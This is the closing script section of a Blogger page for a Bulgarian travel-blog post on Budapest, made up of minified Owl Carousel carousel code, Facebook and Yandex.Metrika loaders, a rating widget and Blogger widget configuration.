this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5i6qc73a2j-YZID9xjja8k8f1hPw:1769490087642';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/02/budapesht.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/02/budapesht.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/02/budapesht.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/4232995832553893249/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '4232995832553893249', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s72-c/pamentik_peshh_sreshha_buda1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg', 'pageName': '\u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442', 'pageTitle': 'ZigZag Library : \u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442', 'metaDescription': '\u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0445\u0432\u0430\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0433\u0435\u0439\u0437\u0435\u0440\u0430\u043c\u0438.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442', 'description': '\u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0445\u0432\u0430\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0433\u0435\u0439\u0437\u0435\u0440\u0430\u043c\u0438.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg', 'url': 'https://www.pepatabakova.com/2017/02/budapesht.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4232995832553893249}}]);
